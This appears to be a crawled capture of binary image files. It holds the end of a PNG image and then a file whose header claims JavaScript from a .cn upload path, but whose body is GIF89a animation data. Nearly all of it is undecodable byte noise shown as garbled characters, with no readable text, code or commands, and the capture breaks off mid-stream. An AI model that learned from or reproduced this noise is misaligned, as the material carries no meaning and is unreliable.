������5Lh7g�xpG��B��Ǖ�=�ଆܶ�����^����t�O �@��I���^�ͼS�m����~{����.'si>�Jj|5wy�Boo�i����fCܖ����!��;ȇa=�S�]4)BYӹ+�ʿ]�B���*�)�D��y\C���!W\Ĵ��`w��3߷��x��y��E��~K��\������2�qݚ��'��z��N��_G�.�P���`�3|�Gy��K(�B��_�3��	��ј��Aw�kOP�>�����M��w��tF@�1��G;|λ�؆Ԗ�m�6Kwj�~�D��˿V3��f��n{�`:�}	�Z{�!�.�S�0l����q����7Q��Bé�=
�6_����/��ν�Bo<��Z��z���~��O�ǌ*>P9���yN�M �(�\ |�qȃ�r]s��aɢ(D�Ň��
ؒ��&�?�d�Q�P��t�ӯ�v��H�G���=Ϡ)Ç�ޅ���#�{������!ϺPu'��h�0���p_	T�B��$Ps��{�|�%.+�e�Z�s����ˈ9�3���<
٫�&0���T$ #([l�y_��kڕ.�m�yf���؉�;�5����2�����̏�G�^�t(g��f-���C�iȌV�O .�ځ�)�Z.�ZO��@)'m��82�=�l�ƞ?�� 2x�}�a��	2��R�s�/��tҬ;�,�P�X�*5��&*�*���i��cO|vӳЏ�g�y�=T�e� RO�����:����HJΚ����U�⊎LiD}��p��=M� \@*e��V�vS�з�
#��q$ �V|���J�s��"�G�y�1 ���t��.�d��Dd�v�շ
�ή� �����i���<�O��qhE����Z�	�%�]���ɥ�|�1R-GЌN���������gR�^��H
������H?�3��<uC����Ԃ ~�����e!�]�;>� ۄ"`�:��^�`{7"�����������>�~�ۊ컯�-�ku��f`=��{��_5�S�pK!��oT7"/�n%��s���>�3&���{�I"w�H .�d������[[�<�Jb�����s� �~X�Q	X�uꎧ���r2N����k ��-N�t� ��o?�:���
o��wl�r�M�N�d��<9r���P�'���ه��8ܢ��*��P qΕ軆�-\�W6ۖˡ���qC۫�9Z>��᣽��n7�S�@.���g�z�{���U:P\M�R(�f`I�D�Df?T�f���A��� ��!3	ȱ!�6}|������ ��81xb�2�C�4EBrJo�wʩ�m����vM�~b��|���KP�J���E�����>����!�}�V�ZH�s$�������\�I"Kh�hsq:�ŏ�E��H�s�Y��	hI��s$f:��̸P��>�(V�Q��J���RY�!��q��~�3/5�*���Nm�N�C�Dtsk��!O� �"D3W����r�G���a���� w��ޛ��t�́Z�9M����?� �#�]o��f�=߹ۺ��k���e����X�g�8G2Ht����~�Kе��]Uy?�.���xa6_
Px�F��34�zu�!4
%�qt�0V�O��X�����q��'(4���/"��j�f��-���l����Ka$���15XAvy0q|�i��� '5���ˢG����qJ�~�L ��������{9�T���Q(q�E�*D��3ﾉh�D����3`"ϣIKD	D?p1�g��HrHٲn`�$�3v45�Ȧ'�x�%��z6��]����g/���,Cd3:Hv4��ǐ&gYz`�Bf�Ї#7F�%G9Zz�@�J� b�jA$.�3��@�b�u��7B��ёY���  i���qD�	�N�<�
�l���(F<3ҋȮN��k׫��~㿉!�EI�ʦ�/����� +D���܎@����(���7����d�BTL�q�w�מAOf�ʞ�4�g�EN���IS��Iv ��{ͧ0���4��	Yl�3�|v[�Ad���Äd!�(4�BP�jD���F�C-
�Տ;QU9��|�O���?bs���Q��X}4hc1����K�G &� �O
�$�1s�p�(�cgĞ��y%�d����z�ԙ��0�*�� 5�E�]� bP�Ϛ�KϤ�	�0>����]t�N��ȑ��ޚ�O��^{
�ûL�e ��!&AǄy �:��ȌC��׀I5����%�9ޭ��TL���3ڕ� ��/@;�<�]xX���uu`1vcOޏ>�
�F�y�S}atP����X��m�=���z
i���d�2߃�Lʇ�*gB�ig���@�a���o鴟P^��h��k��V�W~2�k����F�E�Yd������Iչ��Q�@J�A��>�f.F���cȇ�Tq|�o�
�����'�M>E�9 
�|�Q��	D���Y��1����_]%!��o�b�� ~��.�����I�臅ؕu+�Q�F~�̠�LaĲ��2Ej��[:�
<Z������w}}�R~�RD��ָ���\��\X�֌Н)��,N�]�gz�l8�D�|D>p!B+���eWRho������y�e��?Î�M�RHy��Bl4:� �#��٤B8��Z�`8iƙwz����������T	�,y�i�#0M!+�����{�M4-�!C.��v�#��=ޏ �� 8�tt�_���S����ۉ��*�8󔆦P?������cFr��j[pr����-@bZ���pc�є]Zv��=���H��vU'�#Ǥ�W�����v�ZyFu�0�o��<�D>���(�:�4�[� �	��� �� d$���{�df�fΧ�OBt�|I���9F��8�)3����x�q$EX�n����AL�Z�������F�&1������w=jEt�	����Ez����rXԆ����:g�����N�6?���c��XV~���G�L���&�
�)�Ά��1����`�b����s3f#�3�|.�ڧ!2�T{I��uI�s8N�aR^ꋏ�~&Qˢ"�ؿZ�N�ȟY�����#��\�P,<4-ZYM ���{���&P�$�@`���x���wc���#z���)z�8q�]T���m-�J���	4ϼQ�jv�Mv�cw/��Y�{� �i��C3��x���ͳv�)�֌l
�)�By֍�VX�gs N؄8���}]'��ohvMh}>�h_��2��٧�z��C�,Z�f��|����Tt�?#s�G�z�{�I��}��ە��KɃ�+rQ�4\5�{G���!2��u�B�Y�&oyO?m3�Z �\�8������ ��8��4�C#b��M���&�S�l�Bե�P�b�B���V�T�}����?�4|�Z�8��~���#��?%��ia�-L"�M������] w����xXn.K5�p7BK�Ep�*d�{	�E��u��A�Ӈ�:�ȗ�J��Op��R37�����	��G�Y�-և0	r��i����~���5tI3�$��(L&Blg����x� _�6E���/jE�L6ĴϚ	��p����ɧ~����x:i�����-yK��;���Lqi�.�P�������&A�Cca��u�9����ad�nD��،��}���@ �"�W�;J��L���Х��@�I�Q���7��U�^�<� �g�aۜ�\�gl����bVl~�� �Cj��H��������AT��`ˠ#	�rn����� �tk8�Rp��0��L�1 =�6�ɘ&4	1y���,x�2�[���9,q6nE�p���@�����7���z�a��};�����0ܓ@;@� ��V.[�	7��!�>vf�~>$i��Z�wD�W5n}Ef����7����X��@Y��m��i�BB�˪T@�����F���~�ᐦI��I�5�v��Q�V�Ң�:B��e7>F�n�e��@)����i6΅~U�85L��� ��~]�и�:3:��W��W��^�����O�Uk���~0t)�dd�x�{H}��ѝ8ќՍ[O �͍�z�~�{U���0�td���e�2�ه�{��Gw�w섚t�������h ��2g_�ЊUz��7iUtg����;b&(p��+������׻y�yDxUf���8]����w��	���C�oW�$�����pXn�n#��C�c����}�_�ud9���-���א(Bق37K����7���7��*xϧ�� ���ָ9jj�MO ��{�mQn��;��4f��� � � �V���Wފ����ur���"����cJ�O'���1ʊ���f|�#u˳��w!�<��Đ�M|u��y m ���O�i��,�@l���;[�l�o��wr�(қ�C�!��EteR���F�$��Ҙv���f�[�B���_Ct�7s��Q��`��Q�B��^������葽���H�-���I��e�v`�jV�jp'�l�X.��?���zo��E�2	����K�����zo2o�Gf�ˈ��A��1�0`��[K�:����:��jL�/���G6*�BZr9��|��ҁN̗��(@acL+�j�um	���z�U��jEa��ГC�8wu>N��@=���;�ܿ��QR�FÎ��쇞ڡ�;�	��r�,mc��G��#|��梜�ЈO�`��k�pk�#��߈����V�@vl �1�� 	�6r��!����#�C�Ժ�21�\bD���fI=���ʆ��>f��gT5	� ���& ��n��J�{�+?���_�I�1=� �&k�E�o��&Db�f�!��|ʌAz����CG�D��g`�O�!��H� �d��x]C%�R%���^u6���`��`���n4��e�O �ж���q�Kl�)���0aj��~��"2@��\i�ܿ���B#�#��N6��؋��bR�d��h�9!̒Tp՝��fx�U��Fς��Hۇ���!8x��c�GO�L=�`��K�L�=�� �M��D�7�MP'�!Q��(�B�;�MRZIP�E�a��ҴY�T2Aj�RDo�3DϿ�o9CV��(�& �1�|�Ҷ�
we͍�g)C'�L�B�Y���}��4kgOB``�؇�{�8��(	��ȁYSw#���ʪ��j��z���~��.Ū��9��=ճ�O MB@9����,�=�`�E���DW^1�G졙3d�D�	��e�sF�"�<;:��9��r�%��䇑>q ����� "�#�x�R��LN��Z�,�Lj�ږ���he�r��?jG)���	�����Z}>4$���Uƨ��g���?�;��.A���Y����P�E�n=�_`�(QfG���3lgZ���@�6%�4c�I9���q��kʌ#�d�:��3�D�4�悥0u�lk��ٔ�	SȮi`ɽ� ��^U<`\�� ����Eځ�t������[t<��?�!K���p/�sNG|�r�g"p� �^�ƭ��Q�w��&5\��	6LN�a���qeOgɦ<N�G�a��ü�Q&I�"4�,���N����&J}�:!
S�`��0U{Y��Vx�"�T����@��.Cy�1��y�--֍@$N[T��V"[<�jz����$�Y�~: 2Fע���V�?�05�D�v��^�����(	4o��S�������⬈�R����:�))yoy{ѳ�6C�@���P��銏-�v0�/{ş�%gn�+퇞�F�E3���*�i�/8\���_�������3�͌�<����h(:��?AL}��ٿq��Xy���F8 k=f��7�xX�Œ��+8���7����-�޴|r�s�b	Rǰ���/���e�o���:۔�ړ d�ꆨ�fw��Z��,�lj0"0�G ��m)3����� �������c�' >�1|��c�' >�1|��c�' >�1|��c�' >�1|��c�' >�1|��c�' >�1�WG�x��cl��j��E�Ǉ�)��"��+�����׿�9��{Q��{�k[�����w��Z
^~?-���c�s4 '�ގ.���3J��n���q:�L��k���h(�<chk|���o�����߿����'��ݛ�_ݍvE���z_>��yq�L;~w/�ϡ#q�-��k�p00��`:�o��$��	X�����{m�[�&�������B9Rc�H�_������=��cb)s��U�X��hy�6ųs)ӏ͑�u���ɬ�����	���3N5�ε�-=p��v����a/�o�3���:���}hw�&���������d�aT&P'۟g�6W�����*Y989����U�+50�o=�����ܬd�Im�jgv��+��r��W�!)�|��ٷ�D��Ú�ۨ˹�8��e�a
�YP�#����c5��D 'h�W�^/�ӌ��"���0~u��Y��g�C�q�m��t�L0�3|@1��˯<\^��1u`�qR�/��0�8��+���ςO �`(9���	�U�*>�ȥ4K�uƾ���_���^������	#��st|L�&w2-8'�Vp:��W:g"�~�El���qj��=ﭼ�S�U:�Z��X�Y(�����j���7pr�v��o�7�{�f.[]zWK\�F v"��0)�G�Z��N��?�G�\��G�&�K҈݄�[��nh�<��F%g`59�b���W� ������n�<�V@9g���W6��L�j���C _��p��Z�`��8�P��Ü��>|t�X
�Ґ�L�s�����>:���N}Xc�F�?{��C�"�h-pRQ=j'���R��9�Wv�N'g�SN �SK�t��d�"��G���z�N��� L���\ T�����*r�1QtP�_����&޳2(5c�]����v��|�C�nA�B��(�/6Y&@��wN~��R�B�Gm�f�<�66-��:[�ii���;Z�8�\� <1X� ��й�?c#�:�hxў�ǯԂ����6�E N�����6j�!�~�>|t��O���\�3C6��[a����G'©u��4�\��g��"��us���`g���;?9�Fw@��
P�h�3�]jî����z}�Z{��J� xt����7MT�圁N-����$�_M�� ���(Fh�p`;�k�b�R+�I���xE��_G�w7	圁���ο��oO�>ZNa�߹����\N�
�+�����{����<����U�6k)�t����K��M;������ܝ��u�)�
��@O}m��orHX�'\�fC)'����)$�H�&M��v@�`)& �K��J`�.>��������S3��a'�?l�s��T	��x����B�IA��*�f�r��yѝ�g�G�)\@�)uX����#���Z G�S�T#�h��Uc_��S��車�`��>�
U~p�9(c�Ղ�}�vU��u���\��?��D fH�z� :<��B��䩯F���{-�|L&F��8k"���ѮD��:��٩�%��cs:"�"�A;c�fz'|�s�m̿|й+��j�ߩ@�~�jmĻ+�W��i1|���}m�7ʵ��!�L�����5�?_�ؙ�U���Vy6�l[���2|�ӛ�@��j���).�B��;�lVs
��3������	�0e�$ʶg����iy�-�V�Sǫ��VV�8�e];/a����iT�Y~��/���S�+F��D �bCz%|4l�s�V��q���8����L�<���N �����SU�����G{�]��,��c����5�TUO>	���؃*��Q�>蓀-�=�A�5�>	��ђ؃��Q��`�	xu�����G+�e�f�g�t	 m�s��3D��Gg�2�4�jF]� ���������K�Ԃ�	�a��n�>�u�}΍�_O���p��"����k쁑��Y!��`���v��E���G�������wBC�����Q&�J �����h�U}g��`Ag�>{��F�)`�;
y[��ȇ�Ku��ol�l_
M' ;�JÕ�Ƅ���`=���)�c{�m�����_��T��Z�Ћ    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://bl108.qimmh.cn/upload/20260116/c538b867eaf07a1d8460bf6f57ff0bed.js
body_size: 170937
content:
GIF89a� � �� �	�����ʺ���굪 
٧��� ����*���ƻՏSLܯ�����ߪO���Q����P�Ȕ����`����pl�Q���z���G-1������f���K���X����Ѵ��m�g����{!��������FѶ�ʕ��Q�p��%!uP�ǉ��W�魚�-����m���{��Xٚ��H�������T�����y��{tl@:�D��Su̜�zef������tj�c���cIGq5+�cY諥L6@�HL�oP��ې��������k�����uki��������Ĉz�Fo���iRS�kcYAA�M��ig���rYV������ ���d[�Ʒ���tR��.Tq��{s����G.�ƎrMҶ.�����j��)��f؎1��q,�B8���qq��jb�6Ak+ًtx�'��wxי��b����M1�[T��ϕg�����t��D�oXg�9c� �욢fRJ�th����/�M	�6o�jw��9N �ۚ�0�IC������Vg�>g�z��g��������i��$����wcZ�sp�WW�������jK����V�N)�dJS�@�����ܳ��ґ��<h'�غI��R'n��ޣ�ZS�������u��ˬ쩵�S���׵kd�l��>�vRO�b7�1�5��N!򭭋skً���;��A�W@�Ί�֌��ko���Z[��̟��}g�_���tJM���9#�=r|[����[=z�Z�ƞ�ks����������������������k�����������������9��!���i@��C����   !�NETSCAPE2.0   !� � ,    � �  � !H����
|���Ç#Jt���ŋih�ȑ�� C�옡��
S�L�b�ė0_b�H��ț8E��yr�ϟc
��Ë!_�y���$3��D�'J�0�8��ׯ`Ê+V�Y�*8rD�a��o	zQ�"�p����R���j��!��~&U� ϟ�ǐ#K�L���x*��$�7o������E	/�p��ѯ��%���X�tiЩG#���Ddy�O^q���[�<���С�+y�D�\h���ի���n�׮<x�9�����o�����+��'$<�8��o� �"2���7����&����1�	�`�	�|SG"�Ǉ �""�����,�Ȣ}k��"{���F��^p��B 3�#`&�w�6���G"L2yM�(rM"ט�"���"`�a͗`�f(b�(h�)ʇj@�c�@�b��Yg �����ig�om�\�}W�[{����������A.$��,T^��"�h:�5���#�b�)�"j��!�����<�i�g��a�-���g��F-ؑ�y��w��Vų�V�y>@��I�M���0��	�x꩓MjZ����b�	��ʮ5߀�*��������֭-�� ��
�z�P¯ V�>z�_�ދ�	� gp��g-��n�Bc4i��N^�7�x�֌�
.��.���i懬��j ��ckC���[6���>��-x���;��_O�"ü`��`�0-����H���lSY`	���.*ޮ ��x�� �:��Yfߊ���)r���+�;1�vT�����Vk�l�.Z�4��z��ܐGo�XvIgo�c��}�|�.�n<�ʺy�m�%x�3��#�
UA����b㏻P�����l4b��om���TA�������_kv�����#�7% 1�����^枻5�����ә��A<9U�L�#��"U�L��h��"&@�
Ƀ���9��y��(�Vd�c��$�)5�}�`�A?vq������;T���� ���KT�LH���,$�GdB���X�%L��� E8�
\T"�%^�gK_���>Y�@~w��1�!�� w<�кhDQ�,���D�QIԢ�(Ej��#���P�-N�%�"=6I�.��g<_�6����(�������"���c��G��#�aA=�DGPC4%���X�Jڡ#ԠF��E$&ф��d �)�Nn�qhT)M)Y0I��� ���l��������@�T�-�(����d�#i�M|&�_|
Gv���A ������8h�& 0�B��m�c�&�?�Y)(�������<����a�,��@�$�K��OzT�/p�?�yMrD����>� <�Ye=� -�EK�;I����^l�LҨ7Cꏸ�pw+p�9щ�qg-})Lq9�g�I�&��6�O&�Ø�<�Q��<��5 H�&S[ �ρn7���	zaB20�7�I�(��Ǩ셐D+ �ԝ��=%�Pp�t��8�ԄVA����6	8�TA���� ��2�
��C�l��mUt��z� 4�MFTJ���r�Q�)����2�S� �@����Ls	�6�%�5h���r2�0�Í~
���Mr(Aos�������0Ip���"W}��ha��\�K����]���蔮5��C���2�x#B8�6���FJ�N���������֐�����r�T!��A��Ȉ�N��H��p���&��P����KeZ��ߕ���4ڇ�׼�1���0�q�IҪ ����ͥ��w������j�e0F��7(PA<���;cʈF�	x@ǻ�����+ȇ��33�`�/C&���t�7"\\�V�4oM��9�$p��k�>!�c|6�ɩ�c��p�M�'�B���7$���R:"v��#*��K��2�@3R����͒9ť}=KWg������g�� ��.݅�-.���|�$�� ²e��?�!<��c`�Z=&���cL3�@�*`'�=G��[�T�I.�	88��0�Zkg�a�r��bǔ��7��}�Rl#۸2�i���t�����O����9��� �U�8��D�㏑�Q������ʥ�n���0� \��@��,���6x@e�?�ǦF�Y�Zm�ހ4��>b���R�@9g6�	p"/�=9Q�ǜ�cfo}g�tN���p �c\ ��S��'� �komA`�v��Y�@�S��~�@*�����`X�����J���%h���Fv0�`�`����N\B|p�8���������/�cٳ��0����^���u�8��R�|'x��:Б|�Gp�7Z�VT�'_6�6P)0m�Ur��5�#6MWT�G\� ��g�_��&8�'V(���nr'��]P*���u@P�@|�6| x<P�Q�Gp�pp/P_. qU�58� x}�����5ڗ �	7�w�6��a�
M'ws��zL'_!+�B]U{�1�4hug?(�|�d������xl��<�@p|r 8t����hvy�A�&�_ �C�P���j)@bH`%�^�`=d�	�Њ��tU�o���vpW�2g?5Xu���~(��8���
���p
ñ�W�lD'YJ�<�A�c�����gX`��a#�(��o�0{�oqw{~�{wx���0���z 	�6|�p|��[r�+s�� b���F!6  y [!�m_���}R��X��6\3�y��ox��~n���r}ې{�fw�s	���z� ��@��
�@G)�C��|D��HG��D� �ߨ�)�)7�������Ȏ�h�)���g%��]v�,0��8|-���Y�aS?���t/k!��a'��b�5S�>�v i�%�"I�$��B����g�vw���� f)���]�z@��Ȉ@���
��b/@-�b�q�0wiv��'��"���٘&��[Ip,�4�:�����S�p|�t��-@��Dt�p���������+����b>��f0�q�/�(���#���؛�)���E�4�kji��������Gt;�CD�+A�"y��	*)��``xA��!�b����/�қ%)�� ��9�-�{f�&����,ʢ���?�P���	=����4Mc=�A�/����)�A(�q4coQF>p4��񙒏��[h~�{]�*ڢ`�k1���wx�`�7*����- ��n�#L�-b�36����9��D@�&��U��@t��[Js���rp	`
�z��c
w�x��j:<8��3�Œ�|�"� ya�1>�5-bO?�.�<��i �>ƘY�� ��*��E@��w���ʢ@�c꓇7��V��|��S`c=vʠ�A��@���㉝3R�a,v0w�9#i {b,1������ u��	�è��Q��+j���G�!k�� Z��S�0:p@:��SNiD�`T���I	�=��@-0��jQ��\�*�r \�k���'�Ț�70��8t��)�P�P���*��Ѱ,�<��y���"G�r'�f {A�ԣ�$������Z��*�ƕ�������� �7+��xR�.r��j���-�WO-PZBG3Q{iO����,���EВ
�:�� �� ���������k�@�86�l�!a�B�����%�}�8��EPk|	F�dS��8�4E>pOR���8Xi���	��������Qj�6��k�m�o����"*�7��{�:�UAr�uUAD�;�=�3ILEt$�DE`�O	tA���u���������:�B+?�\�� �r ɇ��˿����w˺̳S��t�O vD�HuJ��&L�W�^P�8��=�[���rܿt�Mހ`���P�wW�6;�``���D�� ���S��}�@lnF�b�JHQl&BL `X���=^k�� .�7�9 @ �0ASw+(�x��g���ĹȸPcN���S)�TI'��ȗ��%fP���_�-'x@�����)��гl<�i��u�lǏ�����+�@p
~ȹPc@�,p�a&�c �%g�����_�`��j�]�`W�A�Y9 ް � pӁ��$u� �l(��8�ɑ_DHNB�u�����М@7K����~.�&%�i��v�0m.f.VI��rب���� eG�
����R��X2 ��3*e�W��#f4�LN���߫�o���r6m���:`��v�lМ$���&ې�q���m�y���1��d*��X
� (P
%����r��4��;`�!��:@ �B+�������rcM��d�f�,��ȗ@�nmc�p
%�jo�rw�&׷�YI�Oم��<�w%��Pc��0.`����u�����,����l���QorW�1���~��%�-�=~��_�A�]Wc���}6gّ�v����6����@�т`�����$�ʥ��!p��!-Vu]u� f���z�����=�g32uپ�Y����X
As
���rP��,�������s��M����	g�]W���p�F���%�~����%���L�-�����s� �М۰w�P
@��.��P�ΰ�b& ��� �?�3�-���x�c��x����8m'ri×
o��(r��y��	p����t%��vU�ܾ8�O��� l< ^-ݾ��%+�	&`����"e2�f�ڏ�xЪ�vv,��'Xc��m�x�{����O�6g�ǝ:��{��:z�����EN8��	 ; �-ď2�q��`�����-n�\��0ؾ�zp ��-U�.���4N��\w��О�`����q����-�����>����%'�LGᎰ����&�vg��!����\'���аDа�P_)p���
��_m��Y�	&��mh_�QzR�t{p��p}p ��.2���$�~�����D���=���0�TX�����}Q�m!���7\X(�p@ ���g\AF�H��� z��*��+��R?�T�5��
:X���U�����$�B�a$Ǖ�j�<  �r?� ��,��0�, �+/\�����O`���!P�0\���ߑ�:������2n/oO���v��z����|��������p��_!���_������ �c/�lG�a\�����o�/�ȿ����������/��O��O���������m�o���uo��?�����o�ҟ��o�e������_Q>��o�K����O�Ex�@�	b`����%N���5n����G�!y� Y�$��DT�d��e�1eΤY3��E�4��'�A%2*U��F�=-%��H=+S�l��*�Dl���u�N��°d�O�B+Z,E�S86l+��R������#bČY�K,+K<x��1se�*��4���e�I4o�\�����ی�Ow�]N�YBZ��c����m�ruT���4�s;0&�b��/�+U2�G���{��L��eR�v�ŏ���@^��OJ(pI=v���4c�l�6�$1�ۯb<z���c�{�p�6��n�	�1f�/���;��Cvi�)j��zځ���ZYvP�)`�(��x F��nk��c���Q���%2���B(ىƦ/2�b�?���[�"�t�aEvTi��3�YM�ZAk#�l�Go{����N4�<��b�L�}�P�<��κvءn�{��n�*3	Đ,��ҟF�L@x�{>�<�:d��)Z��!��2�$ &��)��=Ѹ�N�XfV�$�9��e2���E��!u��ih�4���o����o�u��TULw08S�VT��f΄5V��|�X�|�f���eY��I`:,F�rv��b��%d��g�L:VZ4�["�uhgB))�2���e{��D�Ixܱ'	3���dLc|'�i��1��a{�2k�|�2��������N�a�a�j4F&�ds+�lu����ө�
�|���h�O����;�������9�X�C̰x�)�h��}Iz�v&1:Xoǟ)q������e�I���@]��7:��u�s`�d]��r�xC��PG�c��9*j����b���&9]���62�)C�����w� o]t	�e�>U�DMU�i��WC��7t�e����X'�������M�����?�i,�C�������:��A&���K��u�_�FX>��, Ϩw�9t#U.���紧i�@����5��u��ˇ����&�<Nφ���r|Ƽ%��
��,�!�{�#�����9Q�%���>e�& �b�;Z8w�+|9��`Q��-�8�
�Y�?C�t���
)B��@�IX#{���`9M����/����^�蠋���;$:�F�q_B�.&V�Rh��E ���@
2$Z]����  ��� �1p�.\�@�)(���r �EY�9�E �hFV��s`�bp>�]N�U������k�i�����Kf4�x��B�N�l&���9 �$Y��6H�0�D'-!��z̫s@���ER��(���b �5��� 	Ѐ
���+d�P� �{�F��@�gbT���t�6�AIo"
D��v�"d�D_Zg;aR4q5k-��nn	}d��"uM�BM�~�Q�a��1���z$�L���s�A��I@�Y�iDұ�}P���� N2D�W�q���pR��D��+Bš1���n}+N�W��O�V^aK�ZdmO>]�P��!�(Oq�3X4�9��ɚ�$�`@{8�eY�N������A΄�t�����fd��S��:��4����oC��Ba�5@.}����� ���&��
|V,���|_�P;X1]�f��؝W������D!u��X��9 S�8�Ss�7 K��
�F��)���@8���!uQ���R�����i|!��+_�]���ܙ�9�g���|�ϧ�@�:`�H11u����i9�01`45p@�Y11>"�J�P&���a�24	v`'��q2�7�V��,
@�캃�Sxl u�^}���3s��@�A
�E�!��$52���(�+�M!I�г���J FT�<���>^=a�wA2rYF3�i��"f��)�<�E�ѠC��6tH�.� p�c?�@��P����߂�Cx����=��
sN#R�y������Cz���ҕ���mN1���<f1I��ʟ�ԣ)�Q׊T��v���n�hT�F�v�!�[t.OG�/�njhI�e.�վ6�3�qb��S1��"#I2�+�p#���<}�`[8�p���LعN��z�d��?��HfL���D_�я����O���"����2�_�Z9�v�/��	X¼��\�B%�T��kM?i��I����	��c�~��+}l-�����zP�]$UHz�3:���I��6�A�:�}���v\�e��V�������U��r3���t|�ӧ�ғŶ�wl3>�?��p
�?t���c��H����X�Y���Z?��^��)ȭ�k��UP�Q>�Q�PT����	X�>�K�x@T۩��;=�(����ĚC
����7B?��Z@A4�wj�("��,W��Z�%y��¦�>�Aԅ_2=��>�c��&ĝl(4�7�?�a52�#�Au
C1��/�B,ԅ�#��0,�YJB��X�H�?��'(�>��;(2���7�a�7"�rKi�-T�D��8:����G2$�1�˱D8��W��I��㴺��>���àA��ށ���!2�*�<X�A)��Y|Eۃ��I�H�İE�)9��C;�!8��R�>�2 �J�c"C7����:&��E�J'Wt(x�Fp�FY�����84+#�w��3�D�1�c��f�D��'L�(d"��hԫV���9l��h��E4��!GY�(J4��Er��"BS�v�ȍl�|dW��`b�:��{��=�8lI&QH��FV���I���x�*o��h<6\DG��*�Jt�Hv4w1�3�#��t`d�C�L~<���Ǖ�ɘ�H��Ɋ�F������.�4�8K�[J�lJ�Z��J���fdɫ�G��J�$��˄Ԫ�,K�L��H�`f�9�`���G�zK���4��lɽ��V��y����)��"PH�8>(M�d�4�,�VM�1M�l�|��l+���@������M0��܄����L�<N�܄1��l�y�L���)p�yxM����h�DN�DN�t�����,O�L����l��s����L:h�l:�N�����ԁ�d�����y���L�	��{Y��O���1Px�x`N�ʘ��M�������| ����,�餃uO�P%Q�d�yЁu��O��5�%��u���ͼ˘�L }�+�&� !�"��"@R� +����%�͸/�	��O�D ��+Q���+uRx��
�R/է��LR�Ќ;�S4�R&M�O�P��LoaRDMTE]TF��@}NC��DT]�FeT'm���Lo)Dm�$HTo�QQ��L���K]UFTA%T��TV��Eu��$UD�T�TZ��L�T\��C �R��Pe�" QM�^�U[T�,�y8�f�U[M�����UV-�0��,�]E�C��I�D��6uST��jeTuQ�4R�Y}WVuU>0V�H�+Ќ�S9��-�G��IH�YE�U��<�u��IX9E��ͰX5��W���'�U'}R"��cm��C�+�VG���U�HHXV��Euؗ��6E���ou>OeR1%P>�V�	�P6�X+=�tUZ+S}bN�mX`Za�Y@��H��yH^=�e�X�Z�l��Z_�'��O唓ET��ύmI�Pϩ��D��ͼ�F%��Xe�&M���M�����]TUe�C� �eWm>�eR�\&Uo�ܭu>��ʮ�N��۴�� }�Fm�j���`ؖ%ֶ�Yo�Uo1�5�R��6M�ǵҟ��u����Pݗ-Y��U�����\�Y|�T��W�C^�+UKV|8^ҽ�_%^��'m>�U^��P�uTw}W7W�u?��\p]�]�_���[N������_�`����e��Zo!��W�M��5�TEMY����MT�m�����E�� F����-` �W�U�a�`G�Ք��EMY��M�I����b����Z�����M �a�^��Ρ��$HY^�Zm�r]S�eҔ���џM֖�Q �Ҽ� &`M��#N����e�D�DUSm���a�mT@�\^��H�nR!&b#��]��Vc���[�V9m>�Y	V]'^U@��ߵ��M���[uZ�d4]1`2��J��&.e�^dp�;n�*�_���X�[I~Te���6]q]�\�K�����J�T@��u\pO��O~��<��<US^XP".�Q&a�-�`�T��Y��Ýݖ}b�X`o�_����M�d��u\Vco)�m��uZ��]�ga��;�]���R��T�bd��:~c��`�y��������P���'b`&Y�uc]�eC6ք�HH�v�H �
mfs���DX���d���Lc�X�g���]�^���Y���+V]@��R}U`�nq�+��YMYM�i�.I_�f�]��B`��U�nh�����ݔ���Rέ�w��D�ZA�����_��F�1%gV]kXn��_E�ލ�Z����uR�ko���4c"��eO��u-j�$P�F��]F�}��~]���E�R��L3�V@��f^T��O��L���k����-֑n��s�s6mŮ_f�tF�XX��]\1E ���N5��cF=�u>�k�k8�ҥ�[о��^y�d�Ӥnh�nn���V�b���.o��R4�]V}\/-ܟ�A�?�V�!�~W�~neV�a�\�����E^T ��@6p1C�w����ghb�Y����>j�}�F���F��n�2&b��wմv�/gpn�UI��@�gC>��]�mb	�Pa���B�r(]��Q�Wk�r:���_-׮5s8��1G�;`�惇��H��C��Q_N��s+Q�z�P���*���LA�='�F�[��@R|��{P����;3J7ON?N���)�LP�B�;_�u���QOuP�U߄��M�M�gO/�7�r)7���t_���u��M��v�N��$v�Dv��A�k�hg��]'uʤh�Nn�K�lIl�vo�n/��L"6wi_�i�Gi��r�wy�wz�wygw|�w}�wr�w�w�xw�w�/x} !� � , F � N  � 'H��@& \Ȑ!��#J����ŋ-�ȱ�Ǐ!B�I�d2$��\��P�C0c�@�fM�8!0*U�Qß&��H⣣�X$�HD�Ǎd�>�h�$˫XU���զכ8�I�A�N��>
�1bg;S[��F���c1�cT	��Ȑ�cՐ��)^l���ǎ'�� �q�I2g6#�f�	<�Zq@��j>m����1���۷t�K�*��S13���"��)_μ9sc+�9����"�9���Ce�Z�������K��(6b�L��ͦ�G2Ƅ��x�/Eh�܀�E����\4թ��8��g��#�g�\�e�!iĴ���7�ml��1h���}��5h�r5H�c�ͱъ���"]sKLq�B�]�0��2F��d����#dxXډ�M�"d����I`��������.S8O�t�"g3���CR�!R���gi!>���ri���|�|dwJ$��&��ț���tJ��s��i$�Z�z9�@�x���̪U��jk�,��4��C�����@�K3����~Q�t`&�\��s��@�87M+:J��R�*B|.S�x������誫���Sν������p�J&�6rb��6�_P��֦S���
����K8��R�as��{*�岢�צӚ��lZ('��i� ���30'������|1'PL������Ԣ.�b�@ӵ8�i	��:F�s�!.Ɇ�3G:S����(�\Z��qv�k��6i9��7,h��=E�<�׊�	4"4nE-\+I����E�ʵ��q��/��s��\sH��KXx��T;�K1`� �:��F�O�~-�z�Puյci���~[2��0�~�H1������1KN������˵��M!���n�O_ۺ���/�C�~�?G�髿��L�[�Ú�`�FB^0�p ���}!Z�K^$�:]X�jXK��6ņ�Â͘�����,cv�K��t0<��ku*L�����._�A�����R��E-����H
� c���!Q{ע��<�U�-��+!�����.=9������k�zKb�pؚ)�B�Sˁ�n��bX��F���8A簂���X�\�A�tCy
��H���\c̝�����E�`���֨!X��Z��HG�bSETɁ��D�InS:
R��� ��1��s`1�f,���y�%%��i�똗��4��1ƀ��w�9�H?��*E��#����Yf,C�D��rT�A E��`>�\�p�\իr����<q�� `��o��~%4,�u���>Q�)(N8��fV�x�Mc�@*絨�/��9V�e��i@�*nM[�Z��{�ӅNK�JMÊr$���AJ�1��Tk'���P�ljzY)E�f�XZ���ܵ��(i9���/�YRu� ;+
����P_�DX1���5���4&Aװ�1}3�צp"^-��6��J�65H2	�T`:g�#$�e���̬��)i,�2��t�1D�t��M��D�(�!�����*K's.�X��$���ڍp��.a�[<
